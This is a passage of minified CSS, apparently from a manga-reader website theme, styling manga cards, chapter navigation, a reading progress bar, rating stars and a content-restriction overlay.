a{padding:5px;color:#333}.postbody p.index{padding:15px;margin:0;margin-bottom:18px;border-radius:3px;line-height:19px;background:#1d1b26;color:#ddd;text-align:center;font-size:13px}.postbody p.index b{color:#fff;font-weight:500}.postbody p.ctn{margin:0 5px;margin-bottom:10px;font-size:13px;padding:10px;border-radius:5px;background:#27222e}.postbody .ntf{margin:10px;padding:8px;background:#333;color:#ccc;font-size:13px;border-radius:5px}.postbody{float:left;width:70%}.postbody .ldr{margin:0 -5px}.bixbox{background:#222;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;margin-bottom:18px;overflow:hidden;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.1);-khtml-box-shadow:0 2px 3px rgba(0,0,0,.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,.1);-ms-box-shadow:0 2px 3px rgba(0,0,0,.1);-o-box-shadow:0 2px 3px rgba(0,0,0,.1);box-shadow:0 2px 3px rgba(0,0,0,.1)}.postbody .box{overflow:hidden;margin-bottom:20px}.releases{position:relative;display:flex;justify-content:space-between;align-items:baseline;border-bottom:1px solid #312f40;padding:8px 15px}.releases:after{position:absolute;left:0;bottom:0;right:auto;top:auto;height:1px;width:100%;background-color:transparent;display:block;z-index:1;transform:scaleY(.5);opacity:.8;background-image:linear-gradient(90deg,rgba(0,0,0,.01) 0,rgba(0,0,0,.1) 10%,rgba(0,0,0,.2) 20%,rgba(0,0,0,.3) 30%,rgba(0,0,0,.3) 70%,rgba(0,0,0,.2) 80%,rgba(0,0,0,.1) 90%,rgba(0,0,0,.01) 100%)}.releases h1,.releases h2,.releases h3,#sidebar .section h4{font-size:15px;color:#fff;line-height:20px;font-weight:500;margin:0;position:relative}.releases .vl{font-size:.6em;text-transform:uppercase;color:#fff;height:18px;line-height:18px;padding:0 6px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;background:#ff9f08;display:inline-block;float:right;margin-top:1px;margin-right:-3px}.hothome .releases{background:#ff9f08;padding:0 15px;border:0}.hothome .releases h2{margin-top:15px;padding:5px 20px;background:#222;border-top-left-radius:5px;border-top-right-radius:5px;font-size:15px}.postbody .box .rld{padding:5px;position:relative;overflow:hidden}.postbody .ldr .outbx{float:left;width:20%}.postbody .ldr .outbx .limit{overflow:hidden;position:relative;padding:0 0 135%;background:#333}.postbody .box .rld img{width:100%;height:auto;position:absolute}.postbody .box .rld h2{background:linear-gradient(to bottom,rgba(0,0,0,.05) 6%,rgba(0,0,0,.85) 70%);text-shadow:rgba(0,0,0,.8) 1px 1px 0;position:absolute;padding:10px;width:100%;color:#fff;left:0;bottom:0;margin:0;font-weight:500;overflow:hidden;text-align:center;font-size:13px;box-sizing:border-box}.postbody .boxed{overflow:hidden;margin-bottom:15px}.postbody .boxed .left{float:left;margin-right:10px}.postbody .boxed .right .lts{float:right;width:470px}.postbody .boxed .right .lts h3{text-transform:uppercase;padding:5px 10px;font-size:11px;border:5px solid #eff1f1}.postbody .boxed .right .lts ul{overflow:hidden}.postbody .boxed .right .lts ul li{overflow:hidden;margin:5px 0;padding-bottom:5px;border-bottom:1px solid #e2e5e5}.postbody .boxed .right .lts ul li .thumb{float:left;border:1px solid #e2e5e5;overflow:hidden;height:55px}.postbody .boxed .right .lts ul li .thumb img{width:100px;height:auto}.postbody .boxed .right .lts ul li .dtl{width:350px;padding:5px;background:#f5f4f4;height:47px;float:right}.postbody .boxed .right .lts ul li .dtl h2{color:#333;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.postbody .boxed .right .lts ul li .dtl h2 a{color:#333}.postbody .boxed .right .lts ul li .dtl h2 a:hover{text-decoration:none;color:#f13e3e}.postbody .boxed .right .lts ul li .dtl span{font-family:tahoma;color:#555;display:block;font-size:11px}.postbody .boxed .right .lts ul li .dtl span a{color:#f13e3e}.postbody .epsc .boxed .right .lts{float:none;width:100%}.postbody .epsc .boxed .right .lts ul li .dtl{width:520px}.postbody .epsc .boxed{overflow:hidden;margin-bottom:0}.postbody .boxed .right .lts ul li .dtl h1{color:#333;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.listupd{padding:10px;overflow:hidden}.listupd.cp{margin:-15px}.listupd .lexa{overflow:hidden;margin-bottom:10px;border-bottom:1px solid #ddd;padding-bottom:10px}.listupd .lexa .thumb{float:left;overflow:hidden;max-height:100px;margin-right:15px}.listupd .lexa .dtl{overflow:hidden;padding:10px;margin:0;border-bottom:0;background:#f7f7f7}.listupd .lexa .dtl h2{font-size:16px;margin:0;margin-bottom:5px}.listupd .lexa .dtl span{display:block;margin-bottom:3px}.listupd .lexa .dtl h2 a{color:#000}.listupd .lexa .dtl h2 a:hover{text-decoration:none;color:#ff9f08}.listupd .lexa .thumb img{max-width:175px}.listupd .utao{float:left;width:33.33333%;position:relative}.listupd .utao .uta{padding:15px 10px;overflow:hidden;position:relative;border-bottom:1px solid #312f40}.listupd .utao .uta .imgu{position:relative;float:left;overflow:hidden;margin-right:10px;border-radius:3px;margin-top:0}.listupd .utao .uta .imgu img{width:75px;height:auto;min-height:90px}.listupd .utao .uta .imgu .hot{position:absolute;top:3px;left:3px;background:#ba291f;font-size:11px;font-weight:700;padding:0 4px;padding-top:2px;border-radius:3px;line-height:15px;color:#fff}.listupd .utao .uta .imgu .new{position:absolute;top:3px;right:3px;background:#ff5e00;font-size:11px;font-weight:700;padding:0 4px;padding-top:2px;border-radius:3px;line-height:15px;color:#fff}.listupd .utao .uta .luf{min-height:50px;overflow:hidden}.listupd .utao .uta .luf h4{margin:0;font-size:.98em;font-weight:500;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.listupd .utao .uta .luf ul{min-height:45px;margin-top:0;padding-left:15px}.listupd .utao .uta .luf ul li{margin-bottom:5px;font-size:13px}.listupd .utao .uta .luf ul li a{display:block;float:left;max-width:80px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.listupd .utao .uta .luf ul li span{float:right;color:#555;font-size:12px}.listupd .utao .uta .luf ul.Manhua li{color:#009688}.listupd .utao .uta .luf ul.Manhwa li{color:#9d4942}.listupd .utao.styletwo{width:50%}.listupd .utao.styletwo .uta .imgu{height:141px;border-radius:0}.listupd .utao.styletwo .uta .imgu img{width:100px}.listupd .utao.styletwo .uta .luf h4{font-size:15px;font-weight:500}.listupd .utao.styletwo .uta .luf ul li{margin-bottom:10px;font-size:14px}.listupd .utao.styletwo .uta .luf ul li a{font-weight:500;color:#999!important;max-width:110px}.listupd .utao.styletwo .uta .luf ul li a:hover{color:#fff}.bs,.full.seriestu .bs{float:left;width:20%}.postbody.full{float:none;width:auto}.full .bs{width:14.25%}.bs .bsx{position:relative;overflow:hidden;margin:10px;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s}.bs .bsx .limit{padding:137% 0 0;position:relative;overflow:hidden;background:#111}.bs .bsx .limit .t{position:absolute;top:0;z-index:1;width:100%;text-align:center;overflow:hidden}.bs .bsx .limit .b{position:absolute;bottom:-30px;color:#fff;z-index:1;padding:8px 0;width:100%;text-align:center;background:rgba(34,58,101,.9);transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s}.bs .bsx .limit img{width:100%;height:auto;top:0;position:absolute}.bs .bsx .limit .t .type{margin-top:5px;margin-left:5px;font-size:11px;padding:1px 5px;border-radius:1px;float:left;color:#eee;background:#673ab7}.bs .bsx .limit .t .ept{margin-top:5px;margin-right:5px;font-size:11px;padding:1px 5px;border-radius:1px;float:right;color:#222;background:rgba(255,255,255,.9)}.bs .bsx .limit .t .type.TV{background:rgba(14,175,193,.8);color:#fff}.bs .bsx .limit .t .type.Movie{background:#218c4c}.bs .bsx .limit .t .type.OVA{background:#fb3a00}.bs .bsx .limit .b .bt{margin:0 5px;font-family:Open Sans,sans-serif;font-size:13px}.bs .bsx .limit .b .bt .tx{overflow:hidden;height:36px;font-size:12px}.bs .bsx .limit .b .bt .status{margin-top:5px;overflow:hidden}.bs .bsx .limit .b .bt .status span{display:inline-block;color:#fff;background:#0eafc1;padding:2px 6px 2px 8px;border-radius:2px;font-size:12px}.bs .bsx:hover .limit .b{bottom:0}.bs .bsx .limit .b .bt .tx b{font-weight:400}.bs .bsx .limit .bt{position:absolute;bottom:0;z-index:2;width:100%;background:rgba(34,58,101,.9);color:#fff;font-size:11px;line-height:20px;overflow:hidden}.bs .bsx .limit .bt span.epx{display:block;float:left;margin-left:10px}.bs .bsx .limit .bt span.sb{display:block;float:right;padding:0 5px;font-size:11px;color:#111;text-transform:uppercase;background:#d9da17}.bs .bsx .limit .bt span.sb.RAW{background:rgba(14,175,193,.8);color:#fff}.bs .bsx .tt{font-size:13px;margin:8px 0;margin-bottom:5px;min-height:40px;font-weight:500;line-height:19px;text-align:left;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.bs .bsx .limit .ply{display:none;position:absolute;width:100%;z-index:1;height:100%;top:0;background:rgba(0,0,0,.51)}.bs .bsx .limit .ply .dashicons{background:rgba(14,175,193,.8);border-radius:20%;-webkit-border-radius:20%;-moz-border-radius:20%;width:40px;height:40px;font-size:30px;position:absolute;top:50%;left:50%;display:inline-block;text-align:center;line-height:38px;margin-top:-20px;margin-left:-20px;border:2px solid #2fc5d9;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;line-height:38px;transition:all .3s ease 0;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0}.bs .bsx .limit .status{position:absolute;top:13px;left:-22px;line-height:normal;color:#fff;text-transform:uppercase;font-weight:700;z-index:1;padding:2px 18px;font-size:9px;background:#de3b3b;-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.bigor{height:85px}.bs .bsx .limit .hot{position:absolute;top:3px;right:3px;background:#f44336;font-size:13px;font-weight:700;padding:0 5px;padding-top:3px;border-radius:3px;line-height:17px;color:#fff;z-index:1}.bs .bsx:hover .limit .ply{display:block}.bs .bsx .adds{font-size:13px;color:#999}.bs .bsx .adds .rating{overflow:hidden;font-size:12px;margin-top:5px}.bs .bsx .adds .rating .rtg{float:left}.bs .bsx .adds .rating .rtg a{font-size:14px!important}.bs .bsx .adds .rating i{float:right;color:#555;font-size:11px;margin-right:2px}.bs .bsx .adds .rating .rtg a:after{color:#333}.bs .bsx .adds .rating .rtg a.br-selected:after{color:#edb867}#main-menu ul li a:hover:before{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:2px;background:#ff9f08}.surprise{background:rgba(0,0,0,.32);margin-top:7px;color:#fff}.surprise:hover{background:#fff;color:#222!important}#main-menu .surprise .dashicons{display:block;float:left;line-height:16px;font-size:13px}.bs .bsx .limit .type{background-repeat:no-repeat;background-size:contain;position:absolute;top:5px;right:5px;z-index:1;width:25px;height:17px;overflow:hidden;box-shadow:1px 1px 2px rgba(0,0,0,.5)}.bs .bsx .limit .type.Manga{)}.bs .bsx .limit .type.Manhua{background-image:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/imageset/manhua.png)}.bs .bsx .limit .type.Manhwa{background-image:url(//mangareader.themesia.com/wp-content/themes/mangareader/assets/imageset/manhwa.png)}.bs .bsx .limit .colored{position:absolute;z-index:1;bottom:5px;left:5px;background:#ebcf04;color:rgba(0,0,0,.7);font-weight:700;font-size:10px;padding:2px 5px;border-radius:3px;text-transform:uppercase}.bs .bsx .limit .colored .fas,.bs .bsx .limit .novelabel .fas{font-size:10px}.bs .bsx .limit .novelabel{position:absolute;z-index:1;bottom:5px;left:5px;background:#eb6404;color:rgba(255,255,255,.8);font-weight:700;font-size:10px;padding:2px 5px;border-radius:3px;text-transform:uppercase}.bs .bsx .limit .hotx{position:absolute;bottom:5px;right:5px;z-index:1;width:25px;text-align:center;background:#f44336;border-radius:50%}.bs .bsx .limit .hotx .fab{line-height:25px;color:#fff}.bs .bsx .rating-prc .rtp .rtb{font-size:13px;width:73px;margin-right:5px;height:13px}.bs .bsx .numscore{line-height:normal}.bs.styletere .adds{color:#666}.bs.styletere .epxdate{font-size:11px;margin-top:3px}.bs.styletere .epxs{color:#6091f3}.bs.styletere .bsx .tt{font-size:13px}.bs.stylefor{width:25%}.bs.stylefor .bsx{border:1px solid #383838;border-radius:5px}.bs.stylefor .bsx .limit{padding:65% 0 0}.bs.stylefor .bsx .bigor{padding:10px;height:auto}.bs.stylefor .bsx .bigor .tt{margin:0;white-space:nowrap;font-size:14px}.bs.stylefor .bsx .bigor .epxdate{color:#999}.bs.stylefor .bsx .bigor .adds{margin-top:8px}.bs.stylefor .bsx .bigor .adds .epxs{background:#333;text-align:center;border-radius:5px;padding:5px;color:#ccc}ul.taxindex{list-style:none;padding:0;margin:0 -10px;overflow:hidden;flex-wrap:wrap;display:flex}ul.taxindex li{width:25%}ul.taxindex li a{margin:10px;padding:.5rem 1rem;display:block;font-weight:500;border-radius:.25rem;background:#333;color:#999}ul.taxindex li a i{float:right;font-style:normal;color:#727579;font-weight:400}ul.taxindex li a:hover{background:#e2e8f0;color:#727579}ul.taxindex li a span{display:inline-block;max-width:70%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.restrictcontainer{position:fixed;top:0;width:100%;height:100%;z-index:99999}.restrictcontainer .restrictcheck{height:100%;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;justify-content:center;flex-direction:column;background:rgba(0,0,0,.8)}.restrictcontainer .restrictcheck .restrictmess{max-width:600px;text-align:center;padding:20px}.restrictcontainer .restrictcheck .restrictmess .restitle{font-size:28px;font-weight:700;color:#fff;margin-bottom:15px}.restrictcontainer .restrictcheck .restrictmess .resdescp{background:#dd5f05;color:#fff;padding:10px;margin-bottom:15px;border-radius:3px}.restrictcontainer .restrictcheck .restrictmess .resconfirm{display:flex;flex-wrap:nowrap;margin:0 -10px}.restrictcontainer .restrictcheck .restrictmess .resconfirm .rescb{width:50%;margin:0 10px;padding:7px 10px;background:#333;color:#fff;border-radius:3px;border:0;font-family:inherit;cursor:pointer}.restrictcontainer .restrictcheck .restrictmess .resconfirm .rescb.enterx{background:#d30000}.cts{font-size:13px;line-height:19px;overflow:hidden;height:85px;overflow-y:scroll;padding:5px;border:1px solid #ddd}.cts p{margin:0}.chapterbody .bs{width:14.28%}#content.readercontent{overflow:auto;max-width:none}#content.readercontent .ts-breadcrumb{text-align:center;max-width:1142px;margin:0 auto}#content.readercontent .ts-breadcrumb a{color:#999}#content.readercontent .chdesc{text-align:center;margin:0 auto;margin-bottom:25px;max-width:1142px}.page{padding:15px}.page h2,.page h3,.page h4{margin:0;font-weight:500;margin-bottom:5px}.page.blog{color:#ddd;font-size:14px}.page.blog img{width:auto!important;max-width:70%}.bigblogt{clear:both;overflow:hidden;margin-bottom:15px}.bigblogt h1{margin:0;line-height:normal;font-size:20px;font-weight:400;color:#ddd;margin-bottom:3px}.bigblogt span{font-size:12px;font-weight:500;text-transform:uppercase}.bigblogt span a{background:#ff9f08;color:#ddd;padding:0 5px;margin-left:10px}.page.blog .thumb{margin:-15px;margin-bottom:20px;position:relative;overflow:hidden;padding:40% 0 0;border-bottom:3px solid #ff9f08}.page.blog .thumb img{width:100%!important;max-width:100%!important;top:0;position:absolute;z-index:1}.page.blog .thumb .shdwx{background:rgba(0,0,0,.13);position:absolute;height:100%;width:100%;z-index:2;top:0;box-shadow:inset 0 0 150px #000}.alr{margin-bottom:18px;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.1);-khtml-box-shadow:0 2px 3px rgba(0,0,0,.1);-moz-box-shadow:0 2px 3px rgba(0,0,0,.1);-ms-box-shadow:0 2px 3px rgba(0,0,0,.1);-o-box-shadow:0 2px 3px rgba(0,0,0,.1);box-shadow:0 2px 3px rgba(0,0,0,.1);border-radius:3px;color:#fff;background:#d7382d;font-size:13px;padding:15px}.postb{font-size:15px;line-height:22px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ddd}.sosmed{position:absolute;right:10px;bottom:15px}.sosmed span{width:auto;height:auto;font-size:16px;padding:4px;border-radius:15px;color:#fff;background:#444;margin-right:3px}.bixbox.mctn{padding:15px;font-size:13px;color:#777}.mctnx{margin:15px}.listo{overflow:hidden;margin:-15px;font-size:14px;padding:15px;position:relative}.listo .bx{padding:13px 0;border-bottom:1px solid #262432;overflow:hidden}.listo .bx .imgx{width:70px;min-height:98px;float:left}.listo .bx .inx{overflow:hidden;padding-left:15px}.listo .bx .inx h2{font-size:1em;font-weight:500;margin:0 0 3px;line-height:1.2em}.listo .bx .inx span{font-size:.9em;margin-bottom:5px;line-height:18px}.listo .bx .inx span p{margin:0}.lista{padding:10px;margin:-15px;line-height:normal;text-align:center}.lista a{margin:4px;border:1px solid #ff9f08;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;min-width:32px;text-align:center;font-size:14px;padding:5px 8px;display:inline-block;color:#fff;background:#ff9f08}.lista a:hover{background:#292635;color:#ccc;border-color:#292635}.nextprev{overflow:hidden}.nextprev .prev{float:left}.nextprev .next{float:right}.postb img{max-width:100%;height:auto}.postb .imgb{display:block;margin:0 auto;margin-bottom:15px;max-width:75%}.postarea{overflow:hidden;margin-bottom:10px;margin-top:15px}.headpost{overflow:hidden;text-align:center;padding:0 10px;margin:0 auto;margin-bottom:15px;max-width:1142px}.headpost h1{margin:0;font-size:21px;color:#ddd}.allc a{color:#ddd;font-weight:500}.headpost .allc{font-size:13px}.headpost .allc a{color:#ff9f08}.headpost .allc a:hover{color:inherit}.chnav{overflow:hidden;margin:0 auto;max-width:1142px}.nextprev a{display:block;padding:2px 15px;border-radius:20px;color:#fff;font-size:13px;background:#ff9f08;line-height:25px}.nextprev a[rel=next]{float:right}.nextprev a[rel=prev]{float:left}.nextprev a:hover{background:#333!important;color:#fff!important}.black .nextprev a.disabled{background:#222;color:#555}.black .nextprev a.disabled:hover{background:#222!important;color:#555!important;cursor:default}.black #thememode{display:none}.readingnav{display:none}.readingnav.rnavbot .readingnavbot .readingoption .nextprev a.disabled{cursor:default;color:#555}.readingnav.rnavbot .readingnavbot .readingoption .nextprev a:hover{background:0 0!important}.chnav.selectchp .npv{float:right}.chnav.selectchp .slc{float:left;margin-left:10px}.chnav.selectchp .slc #chapter{background:#252428;color:#ddd;border:1px solid #3e3949;font-family:inherit;padding:3px 10px;font-size:13px;border-radius:2px;max-width:300px}.chnav .dlx{float:right}.chnav .dlx a{display:block;padding:2px 10px;font-size:13px;border-radius:20px;color:#fff;line-height:25px;margin-left:5px;background:#d50f00;position:relative;z-index:1}.chnav .dlx a:hover{background:#333}.chnav.selectchp .npv .nextprev{margin-left:5px}.chnav .selector select{background:#333;border:1px solid #333;font-family:inherit;display:block;color:#9b9b9b;padding:5px 10px;border-radius:20px;font-size:16px;-webkit-appearance:none}.chnav .l .nvx,.chnav .pagedsel,.chnav .readingmode{position:relative}.chnav .l .nvx:after,.chnav .pagedsel:after,.chnav .readingmode:after{position:absolute;top:0;right:0;content:"\f0dc";font-family:"font awesome 5 free";font-style:normal;font-weight:900;text-decoration:inherit;background:0 0;width:17px;top:50%;font-size:12px;transform:translateY(-50%)}.chnav .l{float:left;margin-right:10px}.chnav .r{float:right;margin-left:10px}.nextprev a[rel=next]{margin-left:10px}.chnav.ctop{margin-bottom:20px}.chnav.cbot{margin-top:20px;margin-bottom:20px}.readingnav{padding:0 20px;width:100%;position:fixed;left:0;z-index:1;background:rgba(0,0,0,.7);transition:all .8s ease}.readingnav.rnavtop{top:-44px}.readingnav.rnavbot{bottom:-40px}.readingnav.rnavtop .readingnavtop{max-width:1142px;margin:0 auto;display:flex;flex-wrap:nowrap}.readingnav.rnavtop .readingnavtop .daw{width:33.33333%}.readingnav.rnavtop .readingnavtop .daw.chpnw{text-align:center;color:#fff;line-height:44px;font-size:15px}.readingnav.rnavtop .readingnavtop .daw.backseries{font-size:25px}.readingnav.rnavtop .readingnavtop .daw .fas{line-height:43px}.readingnav.rnavtop .readingnavtop .daw.dl{text-align:right;font-size:18px}.readingnav.rnavbot .readingnavbot{max-width:1142px;margin:0 auto}.readingnav.rnavbot .readingnavbot .readingbar{margin:10px 0;height:7px;background:#000}.readingnav.rnavbot .readingnavbot .readingbar .readingprogress{height:7px;background:#ff9f08}.readingnav.rnavbot .readingnavbot .readingoption{margin-bottom:10px;overflow:hidden}.readingnav.rnavbot .readingnavbot .readingoption:after{clear:both}.readingnav.rnavbot .readingnavbot .readingoption .l{float:left}.readingnav.rnavbot .readingnavbot .readingoption .nextprev{float:right}.readingnav.rnavbot .readingnavbot .readingoption .selectorx select{font-family:inherit;background:#000;border:1px solid #000;color:#ccc;padding:5px 10px;border-radius:20px;cursor:pointer}.readingnav.rnavbot .readingnavbot .readingoption .selectorx.l{margin-right:10px}.readingnav.rnavbot .readingnavbot .readingoption .nextprev a{background:0;font-size:19px;padding:0;color:#ccc}.readingnav.rnavbot .readingnavbot .readingoption .nextprev a .fas{line-height:29px}.readingnav.rnavbot .readingnavbot .readingoption .nextprev a[rel=prev]{margin-right:10px}.hidenopt .readingnav.rnavbot{bottom:0}.hidenopt .readingnav.rnavtop{top:0}.customize-support.hidenopt .readingnav.rnavtop{top:32px}.readingnav.rnavtop.headerfor{top:68px}.customize-support .readingnav.rnavtop.headerfor{top:100px}.readingnav.rnavbot .minimizebar{position:absolute;top:-15px;left:0;width:100%;text-align:center}.readingnav.rnavbot .minimizebar .icomin{display:inline-block;background:rgba(0,0,0,.7);border-top-left-radius:5px;border-top-right-radius:5px;padding:5px 20px;cursor:pointer}.readingnav.rnavbot .minimizebar .icomin .barip{height:5px;width:50px;background:#535353;border-radius:10px}.fontSize{margin:0 auto;max-width:1142px;text-align:center;margin-bottom:15px}.fontSize .setSize{display:inline-block;margin-left:3px;margin-right:3px;width:35px;line-height:35px;text-align:center;background:#333;border-radius:50%;font-weight:700}#readerarea{margin:10px auto;text-align:center;position:relative;max-width:1142px}#readerarea .preventclick{margin:0;position:absolute;top:0;width:100%;height:100%}#readerarea img{max-width:100%;margin:0 auto;display:block}#readerarea br{display:none}#readerarea p{margin:0}#readerarea.rdminimal{text-align:left;line-height:160%}.readingnav .rdnmx{position:absolute;width:100%;height:45px;left:0;cursor:pointer}.readingnav .rdnmx.rdbot{bottom:65px}.readingnav .rdnmx.rdtop{top:44px}.hidenopt .readingnav .rdnmx{height:25px}#content.readercontent .chaptertags{max-width:1142px;margin:0 auto;margin-bottom:15px;background:#222;overflow:hidden;border-radius:3px;padding:0 15px;font-size:13px}#content.readercontent .bixbox{margin:0 auto;margin-bottom:20px;max-width:1142px}img.curleft{cursor:url(arrow-left-circle.svg),auto}img.curright{cursor:url(arrow-right-circle.svg),auto}img.curdown{cursor:url(arrow-down-circle.svg),auto}.releases.series{display:block;margin-bottom:15px}.releases.series h1{font-weight:500;font-size:20px;display:block;padding:0;margin:0;color:#000;padding-bottom:2px;font-family:inherit}.releases.series .alter{display:block;color:#999;font-size:13px;padding-bottom:5px}#content.manga-info{position:unset;max-width:1100px;margin-top:0}#content.manga-info .wrapper{position:unset}#content.manga-info .postbody.full{z-index:1;position:relative;padding-top:125px}.bigcover{position:absolute;left:0;z-index:0;width:100%;height:280px;overflow:hidden;background:#222}.bigcover img{width:100%;min-height:280px}.bigcover .img-blur{-webkit-filter:blur(60px);-moz-filter:blur(60px);-ms-filter:blur(60px);filter:blur(60px)}.bigcover .bigbanner{background-position:50% 35%;background-repeat:no-repeat;background-size:cover;min-height:280px}.side.infomanga{overflow:hidden;margin-bottom:15px}.side.infomanga .imgprop{float:left;margin-right:5px}.side.infomanga .imgprop img{float:left;max-width:190px;height:auto}.side.infomanga table.listinfo{overflow:hidden}.side.infomanga table.listinfo tr{vertical-align:top}.side.infomanga table.listinfo tr th{display:block;font-weight:700;text-align:left;padding:3px 10px}.side.infomanga table.listinfo tr td{padding:3px 10px 3px 0}.sny{overflow:hidden}.sny h2{margin:0;font-weight:500;font-size:16px}.main-info .info-desc h1{margin:0;font-size:21px;font-weight:700;line-height:28px;color:#fff}.socialts{overflow:hidden;margin-bottom:15px}.chapterbody .socialts{text-align:center}.socialts a{display:inline-block;margin-right:5px;margin-bottom:5px;background:#333;color:#fff!important;padding:0;line-height:26px;font-size:12px;border-radius:3px}.socialts a i{padding-left:10px;padding-right:2px}.socialts a span{padding-right:10px}.socialts a.fb{background:#1877f2}.socialts a.fb:hover{background:#2f477b}.socialts a.twt{background:#1da1f2}.socialts a.twt:hover{background:#1781c3}.socialts a.wa{background:#01ba6d}.socialts a.wa:hover{background:#008f54}.socialts a.pntrs{background:#e81737}.socialts a.pntrs:hover{background:#b2132c}.main-info .info-desc .alter{display:block;margin-bottom:5px;color:#555}.main-info .info-desc .spe{margin-bottom:10px;overflow:hidden}.main-info .info-desc .spe span{width:48%;margin-right:2%;margin-bottom:2px;float:left;padding-left:14px;position:relative}.main-info .info-desc .spe span.split{overflow:hidden;white-space:nowrap}.main-info .info-desc .desc{line-height:1.4em;color:#888}.main-info .info-desc .spe span:before{content:"";width:8px;height:8px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;background:#ff9f08;display:inline-block;position:absolute;left:0;top:4px}.rating-prc .rtp{overflow:hidden;display:inline-block;float:left}.rating-prc .rtp .rtb{position:relative;overflow:hidden;color:#ffc700;height:15px;line-height:1;width:85px;font-size:15px;margin:0 auto}.rating-prc .rtp .rtb:before{content:"\f005\f005\f005\f005\f005";font-family:"font awesome 5 free";position:absolute;top:0;left:0;color:#686868;height:15px}.rating-prc .rtp .rtb span{overflow:hidden;top:0;left:0;position:absolute;padding-top:15px}.rating-prc .rtp .rtb span:before{content:"\f005\f005\f005\f005\f005";font-family:"font awesome 5 free";font-weight:900;top:0;position:absolute;left:0}.rating-prc .num{float:right;line-height:normal;font-size:13px}.main-info .wd-full{margin-top:15px}.main-info .wd-full b,.main-info .info-desc .wd-full h2,.main-info .info-desc .flex-wrap .fmed b{margin:0;font-size:14px;margin-bottom:5px;display:block;color:#d9d9d9;font-weight:500}.main-info .wd-full span{display:block}.main-info .wd-full p{margin:0}.main-info .flex-wrap{display:flex;flex-wrap:wrap;margin-bottom:10px}.main-info .flex-wrap .fmed{width:50%}.main-info .wd-full .mgen{display:block;overflow:hidden}.main-info .wd-full .mgen a{display:inline-block;margin-right:3px;margin-bottom:6px;background:#343434;padding:4px 12px;border-radius:3px}.main-info .wd-full .entry-content.entry-content-single{line-height:24px}.main-info{overflow:hidden}.main-info .info-left{float:left;width:235px;margin-right:15px}.main-info .info-right{overflow:hidden}.main-info .info-left .thumb{margin-bottom:10px}.main-info .info-left .thumb img{width:100%}.main-info .info-left .rating{text-align:center;padding:9px 10px;overflow:hidden;margin-top:10px;margin-bottom:10px}.main-info .info-left .tsinfo{margin-top:10px}.info-desc{padding:15px}.info-desc h1{margin:0;font-size:21px;font-weight:700;line-height:28px;color:#fff}.info-desc .alternative{margin-top:5px;display:block;font-size:13px;color:#999}.info-right .socialts{text-align:center}.imptdt{padding:7px 10px;overflow:hidden;font-size:13px}.imptdt i,.imptdt a{font-style:normal;float:right;color:#999}.animefull .bottom{background:rgba(34,58,101,.02);padding:12px 20px;font-size:.85em;border-top:1px solid #312f40;text-transform:lowercase;font-weight:300}.bookmark{text-align:center;background:#ff9f08;font-size:13px;color:#fff;border-radius:5px;padding:8px 5px;cursor:pointer}.bookmark .dashicons{width:auto;height:auto;font-size:16px}.bookmark:hover{background:#222}.bookmark.marked{background:#be342a}.bmc{text-align:center;font-size:12px;margin-top:4px}.hapus{display:inline-block;padding:2px 18px;font-size:13px;line-height:20px;border-radius:3px;color:#fff;background:#e53427;cursor:pointer}.delmark{position:absolute;z-index:9;cursor:pointer;top:0;right:0;color:#fff;font-size:13px;padding:2px 5px;border-bottom-left-radius:5px;background:#e53427}.bixbox.trailer{overflow:hidden}.bixbox.trailer .tply{padding:58% 0 0;position:relative}.bixbox.trailer .tply iframe{width:100%;height:100%;top:0;position:absolute}#gallery.owl-loaded{margin:15px;overflow:hidden;width:unset}#gallery.owl-loaded .owl-dots{position:relative;bottom:0;margin-top:10px}#gallery.owl-loaded .owl-dots span{box-shadow:none;background:#555;cursor:pointer}#gallery.owl-loaded .owl-item{max-height:210px}#gallery.owl-loaded .owl-dots .owl-dot.active span{background:#ff9f08!important}.lastend{overflow:hidden;position:relative;margin:10px}.lastend .inepcx{width:50%;float:left;text-align:center}.lastend .inepcx a{display:block;color:#fff;margin:5px;padding:15px;background:#ff9f08;border-radius:5px;line-height:normal}.lastend .inepcx a span{display:block;font-size:15px}.lastend .inepcx a span.epcur{font-size:20px;margin-top:6px;font-weight:700}.lastend .inepcx a:hover{background:#333}.search-chapter{overflow:hidden;position:relative;margin:0 15px 15px}#searchchapter{width:100%;color:#ccc;font-family:inherit;padding:7px 10px;background:#343434;border:1px solid #464357;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.bxcl{overflow:hidden}.bxcl ul{padding:0;list-style:none;margin:0;margin-left:-5px;overflow:auto;max-height:297px}.bxcl ul li{float:left;width:50%}.bxcl ul #lihide{float:none!important;width:auto!important}.bxcl ul li .rg{margin:5px;padding:10px;overflow:hidden;position:relative;background:#fafafa;border:2px solid #e2e3e7}.bxcl ul li .rg .lch{float:left}.bxcl ul li .rg .dlx{position:absolute;right:10px;top:0}.bxcl ul li .rg .dlx a.dlxx{overflow:hidden;position:relative}.bxcl ul li .rg .dlx a.dlxx .dashicons{width:auto;height:auto;font-size:22px;line-height:38px;color:#888}.bxcl ul li .rg .dlx a.dlxx .dashicons:hover{color:#006400;text-decoration:none}.bxcl ul li .rg .dlx 